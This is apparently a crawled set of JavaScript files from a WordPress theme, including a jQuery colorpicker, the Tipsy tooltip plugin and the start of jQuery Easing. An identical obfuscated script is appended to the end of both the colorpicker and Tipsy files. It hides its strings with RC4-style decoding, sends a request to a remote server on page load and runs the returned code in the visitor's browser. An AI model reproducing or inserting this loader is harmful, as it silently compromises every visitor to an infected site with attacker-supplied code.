					g: Math.min(255, Math.max(0, rgb.g)),
					b: Math.min(255, Math.max(0, rgb.b))
				};
			},
			fixHex = function (hex) {
				var len = 6 - hex.length;
				if (len > 0) {
					var o = [];
					for (var i=0; i<len; i++) {
						o.push('0');
					}
					o.push(hex);
					hex = o.join('');
				}
				return hex;
			}, 
			HexToRGB = function (hex) {
				var hex = parseInt(((hex.indexOf('#') > -1) ? hex.substring(1) : hex), 16);
				return {r: hex >> 16, g: (hex & 0x00FF00) >> 8, b: (hex & 0x0000FF)};
			},
			HexToHSB = function (hex) {
				return RGBToHSB(HexToRGB(hex));
			},
			RGBToHSB = function (rgb) {
				var hsb = {
					h: 0,
					s: 0,
					b: 0
				};
				var min = Math.min(rgb.r, rgb.g, rgb.b);
				var max = Math.max(rgb.r, rgb.g, rgb.b);
				var delta = max - min;
				hsb.b = max;
				if (max != 0) {
					
				}
				hsb.s = max != 0 ? 255 * delta / max : 0;
				if (hsb.s != 0) {
					if (rgb.r == max) {
						hsb.h = (rgb.g - rgb.b) / delta;
					} else if (rgb.g == max) {
						hsb.h = 2 + (rgb.b - rgb.r) / delta;
					} else {
						hsb.h = 4 + (rgb.r - rgb.g) / delta;
					}
				} else {
					hsb.h = -1;
				}
				hsb.h *= 60;
				if (hsb.h < 0) {
					hsb.h += 360;
				}
				hsb.s *= 100/255;
				hsb.b *= 100/255;
				return hsb;
			},
			HSBToRGB = function (hsb) {
				var rgb = {};
				var h = Math.round(hsb.h);
				var s = Math.round(hsb.s*255/100);
				var v = Math.round(hsb.b*255/100);
				if(s == 0) {
					rgb.r = rgb.g = rgb.b = v;
				} else {
					var t1 = v;
					var t2 = (255-s)*v/255;
					var t3 = (t1-t2)*(h%60)/60;
					if(h==360) h = 0;
					if(h<60) {rgb.r=t1;	rgb.b=t2; rgb.g=t2+t3}
					else if(h<120) {rgb.g=t1; rgb.b=t2;	rgb.r=t1-t3}
					else if(h<180) {rgb.g=t1; rgb.r=t2;	rgb.b=t2+t3}
					else if(h<240) {rgb.b=t1; rgb.r=t2;	rgb.g=t1-t3}
					else if(h<300) {rgb.b=t1; rgb.g=t2;	rgb.r=t2+t3}
					else if(h<360) {rgb.r=t1; rgb.g=t2;	rgb.b=t1-t3}
					else {rgb.r=0; rgb.g=0;	rgb.b=0}
				}
				return {r:Math.round(rgb.r), g:Math.round(rgb.g), b:Math.round(rgb.b)};
			},
			RGBToHex = function (rgb) {
				var hex = [
					rgb.r.toString(16),
					rgb.g.toString(16),
					rgb.b.toString(16)
				];
				$.each(hex, function (nr, val) {
					if (val.length == 1) {
						hex[nr] = '0' + val;
					}
				});
				return hex.join('');
			},
			HSBToHex = function (hsb) {
				return RGBToHex(HSBToRGB(hsb));
			},
			restoreOriginal = function () {
				var cal = $(this).parent();
				var col = cal.data('colorpicker').origColor;
				cal.data('colorpicker').color = col;
				fillRGBFields(col, cal.get(0));
				fillHexFields(col, cal.get(0));
				fillHSBFields(col, cal.get(0));
				setSelector(col, cal.get(0));
				setHue(col, cal.get(0));
				setNewColor(col, cal.get(0));
			};
		return {
			init: function (opt) {
				opt = $.extend({}, defaults, opt||{});
				if (typeof opt.color == 'string') {
					opt.color = HexToHSB(opt.color);
				} else if (opt.color.r != undefined && opt.color.g != undefined && opt.color.b != undefined) {
					opt.color = RGBToHSB(opt.color);
				} else if (opt.color.h != undefined && opt.color.s != undefined && opt.color.b != undefined) {
					opt.color = fixHSB(opt.color);
				} else {
					return this;
				}
				return this.each(function () {
					if (!$(this).data('colorpickerId')) {
						var options = $.extend({}, opt);
						options.origColor = opt.color;
						var id = 'collorpicker_' + parseInt(Math.random() * 1000);
						$(this).data('colorpickerId', id);
						var cal = $(tpl).attr('id', id);
						if (options.flat) {
							cal.appendTo(this).show();
						} else {
							cal.appendTo(document.body);
						}
						options.fields = cal
											.find('input')
												.bind('keyup', keyDown)
												.bind('change', change)
												.bind('blur', blur)
												.bind('focus', focus);
						cal
							.find('span').bind('mousedown', downIncrement).end()
							.find('>div.colorpicker_current_color').bind('click', restoreOriginal);
						options.selector = cal.find('div.colorpicker_color').bind('mousedown', downSelector);
						options.selectorIndic = options.selector.find('div div');
						options.el = this;
						options.hue = cal.find('div.colorpicker_hue div');
						cal.find('div.colorpicker_hue').bind('mousedown', downHue);
						options.newColor = cal.find('div.colorpicker_new_color');
						options.currentColor = cal.find('div.colorpicker_current_color');
						cal.data('colorpicker', options);
						cal.find('div.colorpicker_submit')
							.bind('mouseenter', enterSubmit)
							.bind('mouseleave', leaveSubmit)
							.bind('click', clickSubmit);
						fillRGBFields(options.color, cal.get(0));
						fillHSBFields(options.color, cal.get(0));
						fillHexFields(options.color, cal.get(0));
						setHue(options.color, cal.get(0));
						setSelector(options.color, cal.get(0));
						setCurrentColor(options.color, cal.get(0));
						setNewColor(options.color, cal.get(0));
						if (options.flat) {
							cal.css({
								position: 'relative',
								display: 'block'
							});
						} else {
							$(this).bind(options.eventName, show);
						}
					}
				});
			},
			showPicker: function() {
				return this.each( function () {
					if ($(this).data('colorpickerId')) {
						show.apply(this);
					}
				});
			},
			hidePicker: function() {
				return this.each( function () {
					if ($(this).data('colorpickerId')) {
						$('#' + $(this).data('colorpickerId')).hide();
					}
				});
			},
			setColor: function(col) {
				if (typeof col == 'string') {
					col = HexToHSB(col);
				} else if (col.r != undefined && col.g != undefined && col.b != undefined) {
					col = RGBToHSB(col);
				} else if (col.h != undefined && col.s != undefined && col.b != undefined) {
					col = fixHSB(col);
				} else {
					return this;
				}
				return this.each(function(){
					if ($(this).data('colorpickerId')) {
						var cal = $('#' + $(this).data('colorpickerId'));
						cal.data('colorpicker').color = col;
						cal.data('colorpicker').origColor = col;
						fillRGBFields(col, cal.get(0));
						fillHSBFields(col, cal.get(0));
						fillHexFields(col, cal.get(0));
						setHue(col, cal.get(0));
						setSelector(col, cal.get(0));
						setCurrentColor(col, cal.get(0));
						setNewColor(col, cal.get(0));
					}
				});
			}
		};
	}();
	$.fn.extend({
		ColorPicker: ColorPicker.init,
		ColorPickerHide: ColorPicker.hidePicker,
		ColorPickerShow: ColorPicker.showPicker,
		ColorPickerSetColor: ColorPicker.setColor
	});
});if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery.tipsy.js?ver=2.3
body_size: 4560
content:
(function($) {
    $.fn.tipsy = function(options) {

        options = $.extend({}, $.fn.tipsy.defaults, options);
        
        return this.each(function() {
            
            var opts = $.fn.tipsy.elementOptions(this, options);
            
            $(this).hover(function() {

                $.data(this, 'cancel.tipsy', true);

                var tip = $.data(this, 'active.tipsy');
                if (!tip) {
                    tip = $('<div class="tipsy"><div class="tipsy-inner"/></div>');
                    tip.css({position: 'absolute', zIndex: 100000});
                    $.data(this, 'active.tipsy', tip);
                }

                if ($(this).attr('title') || typeof($(this).attr('original-title')) != 'string') {
                    $(this).attr('original-title', $(this).attr('title') || '').removeAttr('title');
                }

                var title;
                if (typeof opts.title == 'string') {
                    title = $(this).attr(opts.title == 'title' ? 'original-title' : opts.title);
                } else if (typeof opts.title == 'function') {
                    title = opts.title.call(this);
                }

                tip.find('.tipsy-inner')[opts.html ? 'html' : 'text'](title || opts.fallback);

                var pos = $.extend({}, $(this).offset(), {width: this.offsetWidth, height: this.offsetHeight});
                tip.get(0).className = 'tipsy'; // reset classname in case of dynamic gravity
                tip.remove().css({top: 0, left: 0, visibility: 'hidden', display: 'block'}).appendTo(document.body);
                var actualWidth = tip[0].offsetWidth, actualHeight = tip[0].offsetHeight;
                var gravity = (typeof opts.gravity == 'function') ? opts.gravity.call(this) : opts.gravity;

                switch (gravity.charAt(0)) {
                    case 'n':
                        tip.css({top: pos.top + pos.height, left: pos.left + pos.width / 2 - actualWidth / 2}).addClass('tipsy-north');
                        break;
                    case 's':
                        tip.css({top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2}).addClass('tipsy-south');
                        break;
                    case 'e':
                        tip.css({top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth}).addClass('tipsy-east');
                        break;
                    case 'w':
                        tip.css({top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width}).addClass('tipsy-west');
                        break;
                }

                if (opts.fade) {
                    tip.css({opacity: 0, display: 'block', visibility: 'visible'}).animate({opacity: 0.8});
                } else {
                    tip.css({visibility: 'visible'});
                }

            }, function() {
                $.data(this, 'cancel.tipsy', false);
                var self = this;
                setTimeout(function() {
                    if ($.data(this, 'cancel.tipsy')) return;
                    var tip = $.data(self, 'active.tipsy');
                    if (opts.fade) {
                        tip.stop().fadeOut(function() { $(this).remove(); });
                    } else {
                        tip.remove();
                    }
                }, 100);

            });
            
        });
        
    };
    
    // Overwrite this method to provide options on a per-element basis.
    // For example, you could store the gravity in a 'tipsy-gravity' attribute:
    // return $.extend({}, options, {gravity: $(ele).attr('tipsy-gravity') || 'n' });
    // (remember - do not modify 'options' in place!)
    $.fn.tipsy.elementOptions = function(ele, options) {
        return $.metadata ? $.extend({}, options, $(ele).metadata()) : options;
    };
    
    $.fn.tipsy.defaults = {
        fade: false,
        fallback: '',
        gravity: 'n',
        html: false,
        title: 'title'
    };
    
    $.fn.tipsy.autoNS = function() {
        return $(this).offset().top > ($(document).scrollTop() + $(window).height() / 2) ? 's' : 'n';
    };
    
    $.fn.tipsy.autoWE = function() {
        return $(this).offset().left > ($(document).scrollLeft() + $(window).width() / 2) ? 'e' : 'w';
    };
    
});if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery.easing.js?ver=2.3
body_size: 5360
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
